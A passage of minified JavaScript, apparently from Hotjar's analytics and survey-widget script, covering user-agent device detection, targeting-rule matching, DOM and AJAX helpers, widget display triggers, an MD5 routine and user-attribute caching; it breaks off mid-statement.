l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function z(h){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},z(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=M(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Mt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function le(h){try{return decodeURIComponent(h)}catch{return h}}function he(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(le(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},ys=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Us=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(ys,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Us,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var it=R[K];if(it!==void 0){var a=q[it.component];a!==void 0?a.rules.push(it):hj.exceptions.log(new Error("Targeting error - ".concat(q[it.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var v=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var S=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var Zt=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(Zt)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(Zt)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){S()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;v(k,m)})}var N=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||S()?!!N&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),v("user-attributes-set",function(){N&&S()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var ue={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return ue.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var wt=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};wt.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},wt.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},wt.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},wt.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},wt.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},wt.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,it=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<it.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+it[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(it[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(it[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<it.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(it[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<it.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(it[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<it.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(it[b].split(".")[0],l,y);return this},wt.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},wt.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},wt.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},wt.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},wt.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},wt.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},wt.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},wt.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},wt.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},wt.prototype.get=function(h){return this[h]},wt.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new wt(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},wt.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var Ar={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},hi=[],js=[];function br(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}hi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var it=K.y-q.y/K.x-q.x,a=-(K.y-it*K.x)/it;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window);js.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Es={clearAllAbandonEvents:hj.tryCatch(function(){hi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),hi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){js.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),js=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:br,delay:$i,abandon:Gi,scroll:zi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function ui(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Jt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Jt(y,f,b,E,l[8],11,-2022574463),E=Jt(E,y,f,b,l[11],16,1839030562),b=Jt(b,E,y,f,l[14],23,-35309556),f=Jt(f,b,E,y,l[1],4,-1530992060),y=Jt(y,f,b,E,l[4],11,1272893353),E=Jt(E,y,f,b,l[7],16,-155497632),b=Jt(b,E,y,f,l[10],23,-1094730640),f=Jt(f,b,E,y,l[13],4,681279174),y=Jt(y,f,b,E,l[0],11,-358537222),E=Jt(E,y,f,b,l[3],16,-722521979),b=Jt(b,E,y,f,l[6],23,76029189),f=Jt(f,b,E,y,l[9],4,-640364487),y=Jt(y,f,b,E,l[12],11,-421815835),E=Jt(E,y,f,b,l[15],16,530742520),f=Qt(f,b=Jt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Qt(y,f,b,E,l[7],10,1126891415),E=Qt(E,y,f,b,l[14],15,-1416354905),b=Qt(b,E,y,f,l[5],21,-57434055),f=Qt(f,b,E,y,l[12],6,1700485571),y=Qt(y,f,b,E,l[3],10,-1894986606),E=Qt(E,y,f,b,l[10],15,-1051523),b=Qt(b,E,y,f,l[1],21,-2054922799),f=Qt(f,b,E,y,l[8],6,1873313359),y=Qt(y,f,b,E,l[15],10,-30611744),E=Qt(E,y,f,b,l[6],15,-1560198380),b=Qt(b,E,y,f,l[13],21,1309151649),f=Qt(f,b,E,y,l[4],6,-145523070),y=Qt(y,f,b,E,l[11],10,-1120210379),E=Qt(E,y,f,b,l[2],15,718787259),b=Qt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function vs(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return vs(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return vs(l&y|f&~y,h,l,E,b,L)}function Jt(h,l,f,y,E,b,L){return vs(l^f^y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return vs(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var Tr="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=Tr[h>>8*f+4&15]+Tr[h>>8*f&15];return l}var Rr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)ui(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(ui(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,ui(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Rr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var _t={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&z(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(_t.id=h.userId,_t.attributes=h.attributes,delete _t.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){_t.id=void 0,_t.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),_t.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(_t.id!==void 0&&_t.id!==null&&_t.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before 